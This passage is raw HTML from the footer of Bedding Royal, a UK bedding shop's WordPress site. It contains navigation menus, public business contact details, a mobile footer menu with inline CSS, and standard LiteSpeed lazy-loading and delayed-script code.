Pillows							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/product-category/pillowcase/">
Pillow Cases							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/product-category/teddy-items/">
Teddy Items							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/product-category/throws/">
Throws							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/product-category/womens-bags/">
Womens Bags							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/product-category/seat-pads/">
Seat Pads							</a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-558bc69" data-id="558bc69" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-85d67ca elementor-widget elementor-widget-heading" data-id="85d67ca" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Quick Links</h2></div></div><div class="elementor-element elementor-element-49bb693 elementor-widget elementor-widget-ideapark-mega-menu" data-id="49bb693" data-element_type="widget" data-widget_type="ideapark-mega-menu.default"><div class="elementor-widget-container"><div class="c-ip-mega-menu"><ul class="c-ip-mega-menu__list"><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/about/">
About us							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/featured/">
Featured							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/orders-tracking/">
Orders Tracking							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/on-a-sale/">
On A Sale							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/shop/">
Shop							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/blog/">
Blogs							</a></li></ul></div></div></div><div class="elementor-element elementor-element-17b24b5 elementor-widget elementor-widget-spacer" data-id="17b24b5" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-1986236 elementor-widget elementor-widget-heading" data-id="1986236" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Stay Connected</h2></div></div><div class="elementor-element elementor-element-2af23b5 elementor-align-left elementor-widget elementor-widget-ideapark-social" data-id="2af23b5" data-element_type="widget" data-widget_type="ideapark-social.default"><div class="elementor-widget-container"><div class="c-ip-social">					<a href="https://www.facebook.com/BeddingRoyal-2467956476814661" class="c-ip-social__link" aria-label="Facebook"><i
class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
</i></a>
<a href="https://www.instagram.com/beddingroyaluk/" class="c-ip-social__link" aria-label="Instagram"><i
class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
</i></a>
<a href="https://www.pinterest.co.uk/beddingroyal/" class="c-ip-social__link" aria-label="Pinterest"><i
class="ip-pinterest c-ip-social__icon c-ip-social__icon--pinterest">
</i></a>
<a href="https://api.whatsapp.com/send?phone=447533990505&#038;text=Hi,%20I%E2%80%99ve%20just%20visited%20Bedding%20Royal%20-Buy%20Quality%20Bedding%20online%20with%20UK%27s%20%231%20store,%20and%20I%20need%20some%20help.%20Here%20is%20the%20link:%20https://beddingroyal.co.uk/." class="c-ip-social__link" aria-label="Whatsapp"><i
class="ip-whatsapp c-ip-social__icon c-ip-social__icon--whatsapp">
</i></a>
<a href="https://www.youtube.com/@beddingroyal/shorts" class="c-ip-social__link" aria-label="YouTube"><i
class="ip-youtube c-ip-social__icon c-ip-social__icon--youtube">
</i></a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb79750" data-id="bb79750" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8e7aea3 elementor-widget elementor-widget-heading" data-id="8e7aea3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Customer Service</h2></div></div><div class="elementor-element elementor-element-6ae7acb elementor-widget elementor-widget-ideapark-mega-menu" data-id="6ae7acb" data-element_type="widget" data-widget_type="ideapark-mega-menu.default"><div class="elementor-widget-container"><div class="c-ip-mega-menu"><ul class="c-ip-mega-menu__list"><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/my-account/">
My account							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/orders-tracking/">
Orders Tracking							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/returns-policy/">
Returns Policy							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/delivery-policy/">
Delivery Policy							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/terms-conditions/">
TERMS &#038; CONDITIONS							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/copyright-warranties/">
Copyright &#038; Warranties							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/faq/">
FAQ							</a></li><li class="c-ip-mega-menu__item">
<a class="c-ip-mega-menu__item-link" href="https://beddingroyal.co.uk/contact/">
Contact							</a></li></ul></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-ec4a84c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec4a84c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-07f5e31" data-id="07f5e31" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e42814d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e42814d" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8f7426d elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="8f7426d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2795bc0" data-id="2795bc0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b567ac elementor-widget elementor-widget-heading" data-id="5b567ac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Safe &amp; Secure Payments</h2></div></div><div class="elementor-element elementor-element-82d70e9 elementor-widget elementor-widget-image" data-id="82d70e9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="611" height="57" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/10/Payment-icons.png" class="attachment-large size-large wp-image-44390" alt="" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/10/Payment-icons.png 611w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/Payment-icons-460x43.png 460w" data-sizes="(max-width: 611px) 100vw, 611px" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-51e9d2b" data-id="51e9d2b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b16670 elementor-widget elementor-widget-ideapark-heading" data-id="5b16670" data-element_type="widget" data-widget_type="ideapark-heading.default"><div class="elementor-widget-container"><div class="c-ip-heading c-ip-heading--default c-ip-heading--center c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">© 2025 Bedding Royal. All rights reserved.</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-972ebfa" data-id="972ebfa" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-433fdb3 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="433fdb3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ca88f4" data-id="9ca88f4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5a684b0 elementor-widget elementor-widget-heading" data-id="5a684b0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">About Us</h2></div></div><div class="elementor-element elementor-element-4df3439 unset-bold elementor-widget elementor-widget-heading" data-id="4df3439" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Discover premium bedding, duvets, and home essentials crafted for comfort and style. Bedding Royal brings luxury sleep solutions to every modern home.</p></div></div><div class="elementor-element elementor-element-b5c3ec9 elementor-widget elementor-widget-image" data-id="b5c3ec9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.google.com/search?q=Bedding+Royal+UK&#038;oq=Bedding+&#038;gs_lcrp=EgZjaHJvbWUqCAgAEEUYJxg7MggIABBFGCcYOzIMCAEQIxgnGIAEGIoFMgYIAhBFGDkyBggDEEUYPDIGCAQQRRg8MgYIBRBFGDwyBggGEEUYQTIGCAcQRRhB0gEIMzQ5N2owajeoAgCwAgA&#038;sourceid=chrome&#038;ie=UTF-8&#038;sei=CL0Nac_4G4KNseMPjt7muQc#lrd=0x487bb18cf031bc83:0xc047c1a1e46af95c,1,,,," target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="1080" height="340" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1.png" class="attachment-large size-large wp-image-58469" alt="" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1.png 1080w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1-460x145.png 460w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1-760x239.png 760w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1-920x290.png 920w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1-461x145.png 461w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/google-footer-icon-for-bedding-royal-1-921x290.png 921w" data-sizes="(max-width: 1080px) 100vw, 1080px" />								</a></div></div><div class="elementor-element elementor-element-609c7ec elementor-widget elementor-widget-heading" data-id="609c7ec" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Contact Us</h2></div></div><div class="elementor-element elementor-element-b341534 elementor-widget elementor-widget-spacer" data-id="b341534" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-70a29cb elementor-align-start elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70a29cb" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:+447399002750"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fibd21- fi-bd21-phone"></i>						</span>
<span class="elementor-icon-list-text">+44 739 9002 750</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.co.uk/maps/place/Bedding+Royal/@53.4916224,-2.2445648,17z/data=!4m9!1m2!2m1!1sJ+R+International+Building,+Unit+B,+2-12+Carnarvon+St,+Manchester,+UK!3m5!1s0x487bb18cf031bc83:0xc047c1a1e46af95c!8m2!3d53.4915924!4d-2.2423228![base64]" target="_blank"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fibd21- fi-bd21-map-pin"></i>						</span>
<span class="elementor-icon-list-text">39 Derby street Manchester M88HW</span>
</a></li><li class="elementor-icon-list-item">
<a href="mailto:support@beddingroyal.co.uk"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fibd21- fi-bd21-subscribe"></i>						</span>
<span class="elementor-icon-list-text">support@beddingroyal.co.uk</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.co.uk/maps/place/Bedding+Royal/@53.4916224,-2.2445648,17z/data=!4m9!1m2!2m1!1sJ+R+International+Building,+Unit+B,+2-12+Carnarvon+St,+Manchester,+UK!3m5!1s0x487bb18cf031bc83:0xc047c1a1e46af95c!8m2!3d53.4915924!4d-2.2423228![base64]"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fibd21- fi-bd21-time"></i>						</span>
<span class="elementor-icon-list-text">Mon-Fri: 10:00 - 18:00</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-fabea6b elementor-widget elementor-widget-spacer" data-id="fabea6b" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-a1dd877 elementor-widget elementor-widget-html" data-id="a1dd877" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Footer Menu</title><style>/* Container for the whole menu. 
        This is the dark grey background.
        */
        .footer-menu-container {
            background-color: #040b5b; /* Dark background color */
            width: 100%;
            max-width: 400px; /* Max width for a mobile view */
            border-radius: 8px;
            overflow: hidden;
            color: white;
        }

        /* Each individual item (Customer Service, Legal, etc.) */
        .footer-menu-item {
            /* Thin line between each menu item */
            border-bottom: 1px solid #4a5568; 
        }

        /* Remove bottom border from the last item */
        .footer-menu-item:last-child {
            border-bottom: none;
        }

        /* The clickable title (e.g., "Customer Service") 
        */
        summary {
            font-size: 1rem;
            font-weight: bold;
            padding: 1rem 1.25rem;
            cursor: pointer;
            position: relative; /* Needed to position the arrow */

            /* Hide the default triangle/marker */
            list-style: none; 
        }

        /* Hide the default arrow in Safari/Chrome */
        summary::-webkit-details-marker {
            display: none;
        }

        /* Create our custom arrow using CSS 
        */
        summary::after {
            content: '>'; /* The character for the arrow */
            position: absolute;
            right: 1.25rem;
            top: 50%;
            
            /* Center the arrow vertically */
            transform: translateY(-50%) rotate(0deg); 
            
            font-size: 1.25rem;
            font-weight: bold;
            transition: transform 0.2s ease; /* Smooth animation */
        }

        /* When the <details> element is open, rotate our custom arrow
        */
        details[open] summary::after {
            transform: translateY(-50%) rotate(90deg); /* Points the arrow down */
        }

        /* The list of links inside each section 
        */
        .footer-links {
            list-style: none;
            padding: 0.5rem 1.25rem 1.5rem 2.5rem; /* Indent links */
            margin: 0;
            background-color: #040b5b; /* Same background */
        }

        .footer-links li {
            margin-bottom: 0.75rem; /* Space between links */
        }

        .footer-links li:last-child {
            margin-bottom: 0;
        }

        /* The actual link tags */
        .footer-links a {
            color: #e2e8f0; /* Lighter text color for links */
            text-decoration: none;
            font-size: 0.9rem;
        }

        .footer-links a:hover {
            color: #ffffff; /* Brighter white on hover */
            text-decoration: underline;
        }
        
        .unset-bold, .unset-bold * {
            font-weight: normal !important;
        }</style></head><body><div class="footer-menu-container"><details class="footer-menu-item unset-bold">
<summary>Shop By Categories</summary><ul class="footer-links unset-bold"><li><a href="https://beddingroyal.co.uk/product-category/duvet/">Duvets</a></li><li><a href="https://beddingroyal.co.uk/product-category/mattress-toppers/">Mattress</a></li><li><a href="https://beddingroyal.co.uk/product-category/bed-sheets/">Bed Sheets</a></li><li><a href="https://beddingroyal.co.uk/product-category/pillows/">Pillows</a></li><li><a href="https://beddingroyal.co.uk/product-category/pillowcase/">Pillow Cases</a></li><li><a href="https://beddingroyal.co.uk/product-category/teddy-items/">Teddy Items</a></li><li><a href="https://beddingroyal.co.uk/product-category/throws/">Throws</a></li><li><a href="https://beddingroyal.co.uk/product-category/womens-bags/">Womens Bags</a></li><li><a href="https://beddingroyal.co.uk/product-category/seat-pads/">Seat Pads</a></li></ul>
</details><details class="footer-menu-item unset-bold">
<summary>Quick Links</summary><ul class="footer-links"><li><a href="https://beddingroyal.co.uk/about/">About us</a></li><li><a href="https://beddingroyal.co.uk/featured/">Featured</a></li><li><a href="https://beddingroyal.co.uk/orders-tracking/">Orders Tracking</a></li><li><a href="https://beddingroyal.co.uk/on-a-sale/">On A Sale</a></li><li><a href="https://beddingroyal.co.uk/shop/">Shop</a></li><li><a href="https://beddingroyal.co.uk/blog/">Blogs</a></li></ul>
</details><details class="footer-menu-item unset-bold">
<summary>Customer Service</summary><ul class="footer-links"><li><a href="https://beddingroyal.co.uk/my-account/">My account</a></li><li><a href="https://beddingroyal.co.uk/orders-tracking/">Orders Tracking</a></li><li><a href="https://beddingroyal.co.uk/returns-policy/">Returns Policy</a></li><li><a href="https://beddingroyal.co.uk/delivery-policy/">Delivery Policy</a></li><li><a href="https://beddingroyal.co.uk/terms-conditions/">TERMS & CONDITIONS</a></li><li><a href="https://beddingroyal.co.uk/copyright-warranties/">Copyright & Warranties</a></li><li><a href="https://beddingroyal.co.uk/faq/">FAQ</a></li><li><a href="https://beddingroyal.co.uk/contact/">Contact</a></li></ul>
</details></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://beddingroyal.co.uk/wp-content/litespeed/js/2dbac97a68c462aefffb04e52f7b7e20.js?ver=9c901"></script></body></html></div></div><div class="elementor-element elementor-element-0186977 elementor-widget elementor-widget-heading" data-id="0186977" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Stay Connected</h2></div></div><div 